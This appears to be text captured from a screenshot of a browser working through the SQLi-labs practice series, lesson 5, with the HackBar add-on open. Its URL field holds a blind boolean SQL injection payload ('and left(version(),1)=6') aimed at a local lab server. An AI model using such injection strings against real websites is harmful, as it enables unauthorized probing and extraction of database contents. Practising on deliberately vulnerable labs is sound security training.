 Welcome Dhakkan
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.99.100:32769/Less-5/?id=1' and left(version(),1)=6%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All